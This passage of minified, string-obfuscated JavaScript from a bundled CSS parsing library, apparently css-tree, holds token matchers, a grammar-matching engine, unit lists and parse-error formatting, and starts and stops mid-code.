null===t||t[e(1054)]!==a.Vy||45!==u(t[e(3605)],0)||45!==u(t[e(3605)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(1054)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3605)],0);if(null!==t){const n=e[o(3605)][o(3270)]("\\",i),r=-1!==n&&f(e[o(3605)],n)?e[o(3605)][o(1608)](i,n):e[o(3605)][o(3290)](i);if(!1===t[o(566)](r[o(3500)]()))return 0}return m(r,e[o(3605)],i)?0:1}}function y(t){const e=r;return e(3196)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1054)]===a.wN&&0===Number(n[i(3605)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1054)]!==a.Ne||m(n,t[o(3605)],t[o(3605)][o(2141)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3605)],0);return i===t[o(3605)][o(2141)]||f(t[o(3605)],i)?m(n,t[o(3605)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1054)]!==a.wN)return 0;let i=43===u(t[o(3605)],0)||45===u(t[o(3605)],0)?1:0;for(;i<t[o(3605)][o(2141)];i++)if(!(0,a.yp)(u(t[o(3605)],i)))return 0;return m(n,t[o(3605)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vy)return 0;const n=t[e(3605)][e(3500)]();return h(n,o.v)||d(n,e(3327))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3605)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vw)return 0;const n=t[e(3605)][e(2141)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3605)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1054)]!==a.Vw?0:(0,a.o6)(u(t[e(3605)],1),u(t[e(3605)],2),u(t[e(3605)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3605)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3016)},s={type:r(2965)},a={type:r(3519)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1054)]&&t[o(2317)]===s&&e===i&&(e=t[o(2396)],t=t[o(1611)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2141)]>2&&t[e(2405)](t[e(2141)]-2)===c&&t[e(2405)](t[e(2141)]-1)===l}function h(t){const e=r;return e(1983)===t[e(1054)]||e(3079)===t[e(1054)]||e(1449)===t[e(1054)]||e(769)===t[e(1054)]&&d(t[e(2168)])}function f(t,e=" ",n=!1){return{type:r(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(566)](t))switch(n[o(3539)](t),t[o(1054)]){case"If":t[o(1611)]=m(t[o(1611)],e,n),t[o(2396)]=m(t[o(2396)],e,n),t[o(2317)]=m(t[o(2317)],e,n);break;case o(769):return e[t[o(2168)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2141)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2141)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1769)](null),t=u({type:o(2261),map:n},i,t)),null!==n)){const t=(d(s[o(2168)])?s[o(2168)][o(3006)](0,-1):s[o(2168)])[o(3500)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!0};let n=s;for(let r=e[o(2141)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2141)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3196)==typeof t)return{type:e(386),fn:t};switch(t[e(1054)]){case e(3193):{let n=p(t[e(666)],t[e(1647)][e(3584)](g),!1);return t[e(694)]&&(n=u(n,a,s)),n}case e(3577):return function(t){const n=e;let r=i,o=g(t[n(928)]);if(0===t[n(3180)])o=u(o,a,s),r=u(o,null,s),r[n(2396)]=u(i,i,r),t[n(2636)]&&(r[n(2396)][n(2317)]=u({type:n(2487),syntax:t},r,s));else for(let e=t[n(2978)]||1;e<=t[n(3180)];e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2978)])r=u(i,i,r);else for(let e=0;e<t[n(2978)]-1;e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3343):{const n=g(t[e(928)]),r=g(f([f([{type:e(1983),name:e(1059)},{type:e(769),name:e(1553)}]),f([{type:e(769),name:e(1553)},f([{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:e(2785)},{type:e(769),name:e(1553)}])},{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:"or"},{type:e(769),name:e(1553)}])}],"|")])],"|")),o=g(f([{type:e(769),name:e(2237)},f([{type:e(767),value:"("},{type:e(769),name:e(1046)},{type:e(767),value:")"}]),{type:e(769),name:e(3214)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(769):case e(3727):return{type:t[e(1054)],name:t[e(2168)],syntax:t};case e(1983):return{type:t[e(1054)],name:t[e(2168)][e(3500)](),syntax:t};case e(3079):return{type:t[e(1054)],name:"@"+t[e(2168)][e(3500)](),syntax:t};case e(1449):return{type:t[e(1054)],name:t[e(2168)][e(3500)]()+"(",syntax:t};case e(2632):return 3===t[e(3605)][e(2141)]?{type:e(767),value:t[e(3605)][e(3856)](1),syntax:t}:{type:t[e(1054)],value:t[e(3605)][e(3290)](1,t[e(3605)][e(2141)]-2)[e(3764)](/\\'/g,"'"),syntax:t};case e(767):return{type:t[e(1054)],value:t[e(3605)],syntax:t};case e(2487):return{type:t[e(1054)],syntax:t};default:throw new Error(e(2904),t[e(1054)])}}function w(t,e){const n=r;return n(2430)==typeof t&&(t=(0,o.q)(t)),{type:n(537),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1925)],a=0,c=1,l=2,u=3,d=r(3016),h=r(2965),f=r(1131),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2141)]!==e[n(2141)])return!1;for(let r=0;r<t[n(2141)];r++){const o=e[n(2405)](r);let i=t[n(2405)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1054)]===i.A9||t[e(1054)]===i.zt||t[e(1054)]===i.AJ||t[e(1054)]===i.hk||t[e(1054)]===i.X6||function(t){const n=e;return t[n(1054)]===i._i&&"?"!==t[n(3605)]}(t)}function b(t){const e=r;return null===t||t[e(1054)]===i.no||t[e(1054)]===i.Oh||t[e(1054)]===i.Q0||t[e(1054)]===i._i&&"/"===t[e(3605)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,C=W<t[e(2141)]?t[W]:null}while(null!==C&&(C[e(1054)]===i.M$||C[e(1054)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(2141)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2l(3030)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2l;j=j[t(1054)]===l?j[t(2119)]:{type:u,syntax:E[t(3030)],token:j[t(1729)],prev:j},E=E[t(2119)]}let E=null,M=null,S=null,N=null,T=0,U=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++T<m;)switch(e[r(1054)]){case r(3016):if(null===M){if(null!==C&&(W!==t[r(2141)]-1||"\\0"!==C[r(3605)]&&"\\9"!==C[r(3605)])){e=o.$n;break}U=d;break}if((e=M[r(3007)])===o.mX){if(M[r(1357)]===j){e=o.$n;break}e=o.E_}for(;M[r(1153)]!==E;)z();M=M[r(2119)];break;case r(2965):if(null!==N&&!1!==N)(null===S||W>S[r(3185)])&&(S=N,N=!1);else if(null===S){U=h;break}e=S[r(3007)],M=S[r(2381)],E=S[r(1153)],j=S[r(1357)],W=S[r(3185)],C=W<t[r(2141)]?t[W]:null,S=S[r(2119)];break;case r(537):e=e[r(1611)];break;case"If":e[r(2317)]!==o.$n&&k(e[r(2317)]),e[r(2396)]!==o.E_&&A(e[r(2396)]),e=e[r(1611)];break;case r(3097):e={type:r(1995),syntax:e,index:0,mask:0};break;case r(1995):{const t=e[r(3030)][r(1647)];if(e[r(342)]===t[r(2141)]){if(0===e[r(2019)]||e[r(3030)][r(1595)]){e=o.$n;break}e=o.E_;break}if(e[r(2019)]===(1<<t[r(2141)])-1){e=o.E_;break}for(;e[r(342)]<t[r(2141)];e[r(342)]++){const n=1<<e[r(342)];if(!(e[r(2019)]&n)){k(e),A({type:r(3470),syntax:e[r(3030)],mask:e[r(2019)]|n}),e=t[e[r(342)]++];break}}break}case r(3470):e={type:r(1995),syntax:e[r(3030)],index:0,mask:e[r(2019)]};break;case r(2261):if(null!==C){let t=C[r(3605)][r(3500)]();if(-1!==t[r(3270)]("\\")&&(t=t[r(3764)](/\\[09].*$/,"")),s[r(802)](e[r(3584)],t)){e=e[r(3584)][t];break}}e=o.$n;break;case r(386):{const t=null!==E?E[r(3419)]:null,n=W+Math[r(721)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(769):case r(3727):{const t=r(769)===e[r(1054)]?r(940):r(3398),a=s[r(802)](n,t)?n[t][e[r(2168)]]:null;if(!a||!a[r(1611)])throw new Error(r(432)+(r(769)===e[r(1054)]?"<"+e[r(2168)]+">":"<'"+e[r(2168)]+"'>"));if(!1!==N&&null!==C&&r(769)===e[r(1054)]&&(r(1214)===e[r(2168)]&&C[r(1054)]===i.Vy||r(2141)===e[r(2168)]&&"0"===C[r(3605)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3030)],opts:e[r(3030)][r(3419)]||null!==E&&E[r(3419)]||null,prev:E},j={type:l,syntax:e[r(3030)],token:j[r(1729)],prev:j},e=a[r(2369)]||a[r(1611)];break}case r(1983):{const t=e[r(2168)];if(null!==C){let n=C[r(3605)];if(-1!==n[r(3270)]("\\")&&(n=n[r(3764)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3079):case r(1449):if(null!==C&&g(C[r(3605)],e[r(2168)])){_(),e=o.E_;break}e=o.$n;break;case r(767):if(null!==C&&C[r(3605)]===e[r(3605)]){_(),e=o.E_;break}e=o.$n;break;case r(2487):null!==C&&C[r(1054)]===i.A9?w(j[r(1729)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1729)])||b(C)?o.E_:o.$n;break;case r(2632):let a="",c=W;for(;c<t[r(2141)]&&a[r(2141)]<e[r(3605)][r(2141)];c++)a+=t[c][r(3605)];if(g(a,e[r(3605)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3677)+e[r(1054)])}switch(p+=T,U){case null:console[r(3303)](r(1773)+m+r(3529)),U=f,j=null;break;case d:for(;null!==E;)z();break;default:j=null}return{tokens:t,reason:U,iterations:T,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1611)])return v;let x=v[y(1611)],A=v[y(1611)]={syntax:e[y(3030)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2119)],o[e(2119)]=n,n=o,o=r;return n}(x)[y(2119)];null!==x;){switch(x[y(1054)]){case l:A[y(1611)][y(2238)](A={syntax:x[y(3030)],match:[]}),k[y(2238)](A);break;case u:k[y(582)](),A=k[k[y(2141)]-1];break;default:A[y(1611)][y(2238)]({syntax:x[y(3030)]||null,token:x[y(1729)][y(3605)],node:x[y(1729)][y(550)]})}x=x[y(2119)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(550)][r(802)](this,e),n=o},emit(t,r,o){e[a2l(2238)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(2430)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2238)]({type:n,value:t[e(3006)](r,i),node:null}))),o}(t):e[n(2719)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(550)in t?t[e(550)]:o(t[e(1611)][0])}function i(t){const e=a2l;return e(550)in t?t[e(550)]:i(t[e(1611)][t[e(1611)][e(2141)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(1893)]&&function n(u){const d=c;if(null!==u[d(3030)]&&u[d(3030)][d(1054)]===s&&u[d(3030)][d(2168)]===a){const n=o(u),s=i(u);t[d(3030)][d(319)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(400)](e[i(927)]),e[i(927)]===s)break;e=e[i(2851)]}while(null!==e);l[i(2238)]({parent:o,nodes:t})}}))}Array[d(1292)](u[d(1611)])&&u[d(1611)][d(2200)](n)}(n[c(1893)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1925)];function s(t){const e=r;return e(2253)==typeof t&&isFinite(t)&&Math[e(721)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1655)])&&s(t[e(2533)])&&s(t[e(1469)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(1652)]!==Object)return r(n,s(3159));for(let c in n){let l=!0;if(!1!==i[s(802)](n,c)){if(s(1054)===c)n[s(1054)]!==t&&r(n,s(3231)+n[s(1054)]+s(3356)+t+"`");else if(s(2630)===c){if(null===n[s(2630)])continue;if(n[s(2630)]&&n[s(2630)][s(1652)]===Object)if(s(2430)!=typeof n[s(2630)][s(2039)])c+=s(296);else if(a(n[s(2630)][s(883)])){if(a(n[s(2630)][s(3974)]))continue;c+=s(2158)}else c+=s(1749);l=!1}else if(e[s(1291)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2141)];t++){const r=e[c][t];switch(r){case String:l=s(2430)==typeof n[c];break;case Boolean:l=s(407)==typeof n[c];break;case null:l=null===n[c];break;default:s(2430)==typeof r?l=n[c]&&n[c][s(1054)]===r:Array[s(1292)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3363)+c+s(1467)+t+s(456));l||r(n,s(956)+t+"."+c+"`")}}for(const o in e)i[s(802)](e,o)&&!1===i[s(802)](n,o)&&r(n,s(948)+t+"."+o+s(2031))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2141)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2238)](i[n(2168)][n(3500)]());else if(null===i)o[n(2238)](n(3538));else if(n(2430)==typeof i)o[n(2238)](i);else{if(!Array[n(1292)](i))throw new Error(n(2755)+i+n(1911)+e+n(452));o[n(2238)](n(673)+(l(i,e)||n(3663))+">")}}return o[n(2994)](n(421))}function u(t,e){const n=r,o=e[n(2150)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(802)](o,e))continue;const r=s[e]=Array[n(1292)](o[e])?o[e][n(3006)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(550)])for(const r in t[e(550)])if(i[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(769)===t[e(1054)]||e(3727)===t[e(1054)]||e(1983)===t[e(1054)])}let r=null;return null!==this[e(1893)]&&function o(i){const s=e;if(Array[s(1292)](i[s(1611)])){for(let t=0;t<i[s(1611)][s(2141)];t++)if(o(i[s(1611)][t]))return n(i[s(3030)])&&r[s(814)](i[s(3030)]),!0}else if(i[s(550)]===t)return r=n(i[s(3030)])?[i[s(3030)]]:[],!0;return!1}(this[e(1893)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(769)===t[n(1054)]&&t[n(2168)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(3727)===t[n(1054)]&&t[n(2168)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(1983)===t[e(1054)]))}function a(t,e,n){const o=a2l,i=r[o(802)](t,e);return null!==i&&i[o(2555)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],i=[r(3565),r(758),r(2143),r(1629)],s=["s","ms"],a=["hz",r(3402)],c=[r(3630),r(2086),r(2298),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(867);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(3006)](t,e)[n(3584)](((e,r)=>String(t+r+1)[n(281)](p)+" |"+e))[n(2994)]("\n")}const h=("\n"[u(854)](Math[u(3180)](o-1,0))+" "[u(854)](Math[u(3180)](c-1,0))+t)[u(1263)](/\r\n?|\n|\f/),f=Math[u(3180)](1,e-l)-1,m=Math[u(2978)](e+l,h[u(2141)]+1),p=Math[u(3180)](4,String(m)[u(2141)])+1;let g=0;(n+=(a[u(2141)]-1)*(h[e-1][u(3290)](0,n-1)[u(1611)](/\t/g)||[])[u(2141)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2141)]&&(h[t]=h[t][u(3764)](/\t/g,a),h[t]=(g>0&&h[t][u(2141)]>g?"…":"")+h[t][u(3290)](g,i-2)+(h[t][u(2141)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2994)]("-")+"^",d(e,m)][u(2178)](Boolean)[u(2994)]("\n")[u(3764)](/^(\s+\d+\s+\|\n)+/,"")[u(3764)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3224)]((0,o.a)(u(1099),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1517)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(1769)](null);for(const r of Object[e(2847)](t)){const o=t[r],i=o[e(989)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(1946),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3224)](new i.eV,function(t){const n=e,r={context:Object[n(1769)](null),features:Object[n(3224)](Object[n(1769)](null),t[n(1656)]),scope:Object[n(3224)](Object[n(1769)](null),t[n(2761)]),atrule:m(t[n(378)]),pseudo:m(t[n(1146)]),node:m(t[n(550)])};for(const[e,o]of Object[n(3931)](t[n(2325)]))switch(typeof o){case n(3196):r[n(3808)][e]=o;break;case n(2430):r[n(3808)][e]=f(o)}return{config:r,...r,...r[n(550)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(400)](t),getFirstListNode:t=>t&&t[e(1359)],getLastListNode:t=>t&&t[e(2966)],parseWithFallback(t,n){const r=e,o=this[r(3185)];try{return t[r(802)](this)}catch(t){if(b)throw t;this[r(2918)](o-this[r(3185)]);const e=n[r(802)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3466)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2141)]?n[e(2405)](t):0,substring:(t,r)=>n[e(1608)](t,r),substrToCursor(t){const n=e;return this[n(2039)][n(1608)](t,this[n(2594)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2594)];return this[n(1118)](t),this[n(750)](r)},consumeFunctionName(){const t=e,r=n[t(1608)](this[t(2594)],this[t(1462)]-1);return this[t(1118)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1608)](this[r(2594)],(0,i.yQ)(n,this[r(2594)]));return this[r(1118)](t),o},eat(t){const n=e;if(this[n(465)]!==t){const e=i.uX[t][n(3006)](0,-6)[n(3764)](/-/g," ")[n(3764)](/^./,(t=>t[n(1634)]()));let r=(/[[\](){}]/[n(3340)](e)?'"'+e+'"':e)+n(612),o=this[n(2594)];switch(t){case i.Vy:this[n(465)]===i.zt||this[n(465)]===i.s0?(o=this[n(1462)]-1,r=n(1041)):r=n(3491);break;case i.Vw:this[n(3915)](l)&&(this[n(2851)](),o++,r=n(1510));break;case i.Ne:this[n(465)]===i.wN&&(o=this[n(1462)],r=n(2928))}this[n(3592)](r,o)}this[n(2851)]()},eatIdent(t){const n=e;this[n(465)]===i.Vy&&!1!==this[n(792)](0,t)||this[n(3592)](n(3111)+t+n(1350)),this[n(2851)]()},eatDelim(t){const n=e;this[n(3915)](t)||this[n(3592)](n(1846)+String[n(903)](t)+n(1350)),this[n(2851)]()},getLocation:(t,n)=>g?y[e(3409)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3725)](t),r=this[n(1346)](t);return y[n(3409)](null!==e?e[n(2630)][n(883)][n(1655)]-y[n(3602)]:this[n(2594)],null!==r?r[n(2630)][n(3974)][n(1655)]-y[n(3602)]:this[n(2594)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2141)]?y[s(1022)](r):this[s(3869)]?y[s(1022)]((0,i.Z4)(n,n[s(2141)]-1)):y[s(1022)](this[s(2594)]);throw new o.u(t||s(1192),n,a[s(1655)],a[s(2533)],a[s(1469)],y[s(1920)],y[s(1493)])}});return Object[e(3224)]((function(t,r){const o=e;n=t,r=r||{},v[o(295)](n,i.qw),y[o(295)](n,r[o(1655)],r[o(2533)],r[o(1469)]),p=r[o(749)]||o(1946),g=Boolean(r[o(3434)]),w=o(3196)==typeof r[o(3068)]?r[o(3068)]:a,b=!1,v[o(674)]=!(o(674)in r)||Boolean(r[o(674)]),v[o(672)]=!(o(672)in r)||Boolean(r[o(672)]),v[o(863)]=!(o(863)in r)||Boolean(r[o(863)]),v[o(1872)]=o(1872)in r&&Boolean(r[o(1872)]);const{context:s=o(3327),onComment:c}=r;if(s in v[o(3808)]==0)throw new Error(o(1775)+s+"`");o(3196)==typeof c&&v[o(1760)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1022)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3006)](e+2,r-2):n[s(3006)](e+2,r);c(o,t)}}));const l=v[o(3808)][s][o(802)](v,r);return v[o(3869)]||v[o(3592)](),l}),{SyntaxError:o.u,config:v[e(453)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(1363)]();let o=!1;const i={recognizer:t};for(;!this[e(3869)];){switch(this[e(465)]){case r.Mw:this[e(2851)]();continue;case r.M$:o=!0,this[e(2851)]();continue}let s=t[e(3139)][e(802)](this,i);if(void 0===s)break;o&&(t[e(1376)]&&t[e(1376)][e(802)](this,s,n,i),o=!1),n[e(2238)](s)}return o&&t[e(1376)]&&t[e(1376)][e(802)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(468),r(2785),r(1059),"or"]),s={parse:{prelude(){const t=r,e=this[t(1363)]();if(this[t(465)]===o.Vy){const n=this[t(1608)](this[t(2594)],this[t(1462)]);i[t(566)](n[t(3500)]())||e[t(2238)](this[t(2590)]())}return e[t(2238)](this[t(2382)](t(2010))),e},block(t=!1){return this[r(2368)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(2368)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(572)]((()=>{const e=n;try{return t[e(802)](this)}finally{this[e(924)](),this[e(2547)](0)!==r.no&&this[e(3592)]()}}),e||(()=>this[n(2831)](null,!0)))}const i={layer(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(2142)]);return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e},supports(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(704)],(()=>o[t(802)](this,(()=>this[t(2382)](t(1993))))));return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(1363)]();switch(this[t(465)]){case r.Qf:e[t(2238)](this[t(2632)]());break;case r.s0:case r.zt:e[t(2238)](this[t(2435)]());break;default:this[t(3592)](t(3567))}return this[t(924)](),this[t(465)]===r.Vy&&this[t(3255)](this[t(2594)],this[t(1462)],t(3238))?e[t(2238)](this[t(2590)]()):this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(3403))&&e[t(2238)](this[t(1449)](null,i)),this[t(924)](),this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(623))&&e[t(2238)](this[t(1449)](null,i)),this[t(2547)](0)!==r.Vy&&this[t(2547)](0)!==r.AJ||e[t(2238)](this[t(2147)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var 